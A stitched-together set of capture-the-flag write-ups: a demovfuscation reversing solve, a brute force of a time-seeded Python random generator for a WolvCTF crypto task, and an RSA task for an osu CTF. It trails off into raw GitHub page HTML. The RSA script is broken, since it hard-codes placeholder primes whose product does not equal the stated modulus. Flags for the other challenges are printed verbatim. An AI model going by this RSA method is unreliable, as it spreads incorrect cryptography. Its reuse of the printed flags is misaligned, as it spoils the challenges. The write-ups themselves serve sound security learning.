# The second partAll info that is given is: it's a hidden message ;-;### DemovDemovfuscating was annoying, but doable. Long ago, I tried compiling demovuscator (https://github.com/leetonidas/demovfuscator), but failed. So, this time, I searched for a docker container instead, and found it: https://hub.docker.com/r/iyzyi/demovfuscator\Does it have malware? Does it upload my binary to some random website? I don't know, but it works (kinda):### Finding the hidden messageAfter A LOT of trial and error, I finally found out how to obtain the flag:1. I dumped the decompilation:2. I ran a diff checker against the sub functions, the only difference is the written address, the function name, and most importantly: the value written (THOSE LOOK LIKE CHAR VALUES!):2.5. While debugging, make all exceptions pass to app (movfuscated binaries need exceptions in order to work):3. I traced the variable (R0) in IDA (yes I use IDA's debugger, fight me):\4. Copy all the hex values and use a vim macro to extract the hex values (I'm scared of regex):\5. Use magical cyberchef (not to be confused with cyberchef's magic thing) for hex decoding:6. Based off of eyeballing, each char is repeated three times except e, and the stuff written at the beginning and the end appears to be junk:\
# All togethertexsaw{387711_miles_to_my_home}
# ConclusionI am yet to need to reverse engineer anything in quite a few reverse engineering challenges |
I was AFK when the flag was being encrypted, can you help me get it back?
[NY_chal_time.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/limited-2/NY_chal_time.py)
---
We're provided a Python source:
```pyimport timeimport randomimport sys
if __name__ == '__main__': flag = input("Flag? > ").encode('utf-8') correct = [192, 123, 40, 205, 152, 229, 188, 64, 42, 166, 126, 125, 13, 187, 91] if len(flag) != len(correct): print('Nope :(') sys.exit(1) if time.gmtime().tm_year >= 2024 or time.gmtime().tm_year < 2023: print('Nope :(') sys.exit(1) if time.gmtime().tm_yday != 365 and time.gmtime().tm_yday != 366: print('Nope :(') sys.exit(1) for i in range(len(flag)): # Totally not right now time_current = int(time.time()) random.seed(i+time_current) if correct[i] != flag[i] ^ random.getrandbits(8): print('Nope :(') sys.exit(1) time.sleep(random.randint(1, 60)) print(flag)
```
Seems like a similar encryption scheme as last time, except it occurs at some specific time in a given range and there's some time.sleep() trickery going on. However, we can do a similar "smart" brute-force tactic as in Limited 1 by looping through all the possible times and checking if the prefix matches for one of the times.
First, let's figure out our range of possible times. The year must be 2023, and the day must be 365 or 366, as indicated by the if statements. I initially thought this meant our range of times was limited to one day, since 2023 is not a leap year, but ended up including the 366th day too later on since the time was actually within this 366th day, interestingly enough.
There are 86,400 seconds in a day, so 2 days makes that 172,800 days. Considering that our prefix is length 5, i.e. `wctf{`, and we have to check each byte individually, the total iterations comes to 864,400. This is only 5 orders of magnitude (i.e. 10^5), so our smart brute force should run in time.
The only thing left is to figure out how to deal with the `time.sleep(random.randint(1, 60))` statement. What we can do here, instead of waiting 1-60 seconds every time this is called (which would obviously not run in time) is just to add `random.randint(1, 60)` to the time. Remember that, since the random.seed() is set every time it loops, this will be the same value as it would be in the actual encryption process, provided we have the correct initial time.
After the smart brute force of the inital time, we can easily decrypt via the same process.
```pyimport timeimport random
init_time = 1703980800 # get this number for 12/31/2023 at https://www.epochconverter.com/ x = time.gmtime(init_time)assert x.tm_year == 2023 and x.tm_yday == 365
correct = [192, 123, 40, 205, 152, 229, 188, 64, 42, 166, 126, 125, 13, 187, 91]prefix = 'wctf{'t = -1for i in range(init_time, init_time + 86400*2): works = True time_slept = 0 for j in range(5): random.seed(i + j + time_slept) x = random.getrandbits(8) if correct[j] ^ x != ord(prefix[j]): works = False break time_slept += random.randint(1, 60)
if works: t = i break
print(t)time_slept = 0for i in range(len(correct)): random.seed(t + i + time_slept) print(chr(correct[i] ^ random.getrandbits(8)),end='') time_slept += random.randint(1, 60)```
Run the script to get the flag!
wctf{b4ll_dr0p} |
## ROSSAU- Tags: crypto- Author: BrokenAppendix- Description: My friend really likes sending me hidden messages, something about a public key with n = 5912718291679762008847883587848216166109 and e = 876603837240112836821145245971528442417. What is the name of player with the user ID of the private key exponent? (Wrap with osu{})- Link to the question: none.
## Solution- This question is interesting too. We have to find the private key exponent. To find the private key exponent (d) from a given public key (n, e), you typically need additional information, such as the prime factors of n. The public key consists of the modulus (n) and the public exponent (e), while the private key includes the modulus (n) and the private exponent (d).- We can write a Python script to do this:
```from Crypto.PublicKey import RSAfrom Crypto.Util.number import inverse
n = 5912718291679762008847883587848216166109e = 876603837240112836821145245971528442417
p = 123456789q = 478945321
phi_n = (p - 1) * (q - 1)
d = inverse(e, phi_n)
private_key = RSA.construct((n, e, d, p, q))
print(private_key.export_key())```
- There we will find the value of "phi" and then we will inverse it to construct the private key exponent and get the number that will be an ID for user's profile.- We can enter it in the ```osu.ppy.sh``` URL:
```https://osu.ppy.sh/users/private-key-exponent-value```
- There you will user's name and you can enter it in a flag.
```osu{user_name}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system" data-a11y-link-underlines="true" >
<head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-0eace2597ca3.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a167e256da9c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-d11f2cf8009b.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-ea7373db06c8.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-afa99dcf40f7.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-af6c685139ba.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-578cdbc8a5a9.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-5cb699a7e247.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-9b32204967c6.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-366b5c973fad.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-42eb5b6ba8cf.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-6d852ff5d319.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-19c85be4af9c.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/repository-6247ca238fd4.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-111be5e4092d.css" />
<script type="application/json" id="client-env">{"locale":"en","featureFlags":["code_vulnerability_scanning","copilot_conversational_ux_history_refs","copilot_smell_icebreaker_ux","copilot_implicit_context","failbot_handle_non_errors","geojson_azure_maps","image_metric_tracking","marketing_forms_api_integration_contact_request","marketing_pages_search_explore_provider","turbo_experiment_risky","sample_network_conn_type","no_character_key_shortcuts_in_inputs","react_start_transition_for_navigations","custom_inp","remove_child_patch","site_features_copilot_cli_ga"]}</script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-1d4e9fd37621.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_dompurify_dist_purify_js-6890e890956f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_oddbird_popover-polyfill_dist_popover_js-7bd350d761f4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_smoothscroll-polyfill_dist_smoothscroll_js-node_modules_stacktrace-parse-a448e4-bb5415637fe0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_failbot_failbot_ts-ede00d92f599.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-29216db1b92a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-9f960d9b217c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_focus-zone_js-086f7a27bac0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-c76945c5961a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_combobox-nav_dist_index_js-node_modules_github_markdown-toolbar-e-820fc0-bc8f02b96749.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-8e9f78-14eb72583307.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_text-expander-element_dist_index_js-8a621df59e80.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_stacktrace-parser_dist_stack-443cd5-559829a63de0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-b7d8f4-654130b7cde5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_primer_view-co-3959a9-cdadf3cebccb.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-9e3dc735b5f9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-a4f804e14c5a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_stacktrace-parser_dist_s-1acb1c-a745699a1cfa.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-5b376145beff.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_memoize_dist_esm_index_js-05801f7ca718.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_turbo_dist_turbo_es2017-esm_js-c91f4ad18b62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_hydro-analytics-clien-b632a3-7938aac89f16.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_scroll-anchoring_dist_scro-52dc4b-4fecca2d00e4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-72c9fbde5ad4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_jtml_lib_index_js-95b84ee6bc34.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_quote-selection_dist_index_js-node_modules_github_session-resume_-ff65ee-c202d20e2d3d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-5d7607113ea3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_task-list_ts-app_assets_modules_github_onfocus_ts-app_ass-421cec-9de4213015af.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-94209c43e6af.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_ajax-error_ts-app_assets_modules_github_behaviors_include-467754-244ee9d9ed77.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-9285faa0e011.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-91d3668ba8db.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-2ea61fcc9a71.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-6d6db5144cc3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_template-parts_lib_index_js-878844713bc9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-e53a3f-44fbe25382ac.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-2b432e185ab2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dfc9aa6a8ebc.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-045591-e61dea04624f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-55cf52-e14cb4b719b4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-c128a422b8b3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-1ede15b5453d.js"></script> <script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-1fbfc5be2c18.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_octicons-react_dist_index_esm_js-node_modules_primer_react_lib-es-541a38-6ce7d7c3f9ee.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Box_Box_js-8f8c5e2a2cbf.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Button_Button_js-d5726d25c548.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ActionList_index_js-1501d3ef83c2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Overlay_Overlay_js-node_modules_primer_react_lib-es-fa1130-829932cf63db.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Text_Text_js-node_modules_primer_react_lib-esm_Text-7845da-c300384a527b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_FormControl_FormControl_js-f17f2abffb7f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ActionMenu_ActionMenu_js-eaf74522e470.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_catalyst_lib_index_js-node_modules_github_hydro-analytics-client_-4da1df-9de8d527f925.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_react-router-dom_dist_index_js-3b41341d50fe.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_PageLayout_PageLayout_js-5a4a31c01bca.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ConfirmationDialog_ConfirmationDialog_js-8ab472e2f924.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Dialog_js-node_modules_primer_react_lib-esm_TabNav_-8321f5-2969c7508f3a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_TreeView_TreeView_js-4d087b8e0c8a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_AvatarStack_AvatarStack_js-node_modules_primer_reac-e8df95-53b8f38a33de.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_primer_react_lib-esm_Bre-b2e46d-c8ac19da4b57.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_react-core_create-browser-history_ts-ui_packages_react-core_AppContextProvider_ts-809ab9-5bc018b15303.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_react-core_register-app_ts-ab5db40dd360.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_paths_index_ts-8a9f668f1de0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_ref-selector_RefSelector_tsx-dbbdef4348e2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_commit-attribution_index_ts-ui_packages_commit-checks-status_index_ts-ui_packages-a73d65-239b92c64d22.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_react-shared_hooks_use-canonical-object_ts-ui_packages_code-view-shared_ho-3e492a-cde4692d0c71.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_blob-anchor_ts-app_assets_modules_github_filter-sort_ts-app_assets_-e50ab6-fd8396d2490b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/react-code-view-576cd2269b62.js"></script>
<title>UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)" data-turbo-transient> <meta name="route-controller" content="files" data-turbo-transient> <meta name="route-action" content="disambiguate" data-turbo-transient>
<meta name="current-catalog-service-hash" content="82c569b93da5c18ed649ebd4c2c79437db4611a6a1373e805a3cb001c64130b7">
<meta name="request-id" content="BA45:A16BD:F7C26:FAD85:660AD896" data-pjax-transient="true"/><meta name="html-safe-nonce" content="821f205c9618e6bdc462332102690916fab9c62a01c7c1c3227d2f71837d5a5a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQTQ1OkExNkJEOkY3QzI2OkZBRDg1OjY2MEFEODk2IiwidmlzaXRvcl9pZCI6IjYyNDMyNzc2NjU2MzA2MDc1MTAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="213c80857ae1f8b99a51f8d3a130e88d0c70c97aaf2c095688fc72902fa89279" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:780434146" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree,copilot" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient> <link rel="assets" href="https://github.githubassets.com/">
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
